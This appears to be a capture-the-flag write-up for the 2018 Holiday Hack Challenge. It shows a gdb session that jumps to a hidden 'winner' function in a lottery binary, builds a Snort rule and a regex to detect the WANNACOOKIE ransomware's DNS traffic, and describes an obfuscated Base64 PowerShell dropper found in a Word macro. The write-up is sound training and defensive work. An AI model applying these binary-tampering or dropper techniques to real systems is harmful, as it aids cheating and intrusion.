

## Holly sent Alabaster a transposed version of Mary Had a Little Lamb.













Alabaster Snowball is in dire need of your help. Santa's file server has been hit with malware. Help Alabaster Snowball deal with the malware on Santa's server by completing several tasks. For hints on achieving this objective, please visit Shinny Upatree and help him with the Sleigh Bell Lottery Cranberry Pi terminal challenge.



Oh wow! The whole network is infected with a ransomware called *WANNACOOKIE*. Time to help our friends get rid of this bad cookie and get KringleCon great again.

> Shinny Upatree is our main elf, he might be able to give us the help. You will find Shinny Upatree up near a tree. He is just by the speaker area close to Track 3.











## Cranberry Pi Challenge – Sleigh Bell Lottery





This cheeky elf is asking us to cheat in to winning the lottery for him. Ethically we should not but for the sake of *KringleCon* we must. Shinny suggests using *gdb* to find and call hidden random functions. (16)



Without the source code, it is quite difficult to figure out what the binary can do. However, it is possible to find interesting functions that are compiled by looking at object symbols. The

**nm** command is a tool that can list the symbols from the object file. For this challenge, let us focus on the symbols in the text (code) section represented by the letter "T". They appear to be the functions that we can call:



- **sorry**
- tohex
- winner











Now load the binary in  $gdb$  with - $q$  to disable unnecessary output.

```
elf@c15cb5e55951:~$ gdb -q ./sleighbell-lotto
Reading symbols from ./sleighbell-lotto...(no debugging symbols found)...done.
(gdb)
```
This time add a breakpoint at function main and then run the binary.

```
(gdb) break main
Breakpoint 1 at 0x14ce
(gdb) run
Starting program: /home/elf/sleighbell-lotto
[Thread debugging using libthread_db enabled]
Using host libthread db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, 0x00005555555554ce in main ()
(gdb)
```
Great it works. Now skip the other functions and jump straight to winnerwinner.







Catch the Malware

Difficulty: A XX

Assist Alabaster by building a Snort filter to identify the malware plaguing Santa's Castle.



The request is straightforward, build a snort rule that will alert ONLY on bad ransomware. Let us check for any pattern on the sample *pcap* using *tshark*.



Holiday Hack Challenge 2018 - bytenibbler









It looks like the domain and the IP changes. The thing that is constant is a hexadecimal string with 19 characters. Interestingly, converting it to ascii it reads out as filename called: "wannacookie.min.ps1". With that in mind, let us build a snort rule based off of that.



### Great it worked!

[+] Congratulation! Snort is alerting on all ransomware and only the ransomware!

An alternative way is to create an alert that uses a *PCRE* or regex looking for hexadecimal values in a domain. *pcre:"/^[0-9]+\.{0,2}[A-F0-9]+\.[a-zA-Z0-9]+\.[a-zA-Z0-9]+\$/"* But for now, let us use the wannacookie.min.ps1 as our indicator of compromise (IOC). In addition, let us check the snort stats to confirm that it is working.



Thank you so much! Snort IDS is alerting on each new ransomware infection in our network.











Identify the Domain

Difficulty: XXX

Using the *Word docm* file, identify the domain name that the malware communicates with.



We finally get a sample of the *WANNACOOKIE* from *Alabaster*. We can use olevba to view VBA MACROs of the document and look for any suspicious code inside.

VBA MACRO NewMacros.bas

in file: word/vbaProject.bin - OLE stream: u'VBA/NewMacros'

End Sub



You can spot an unconventional way of writing a VBA Macro/Script. It appears there is a compressed string that is obfuscated in Base64 preventing us to understand what it is trying to execute. A quick overview of what the macro does is to create a **New Object** that Invokes and Executes a Base64 string which is then decoded and decompressed into a readable *ASCII text* format.








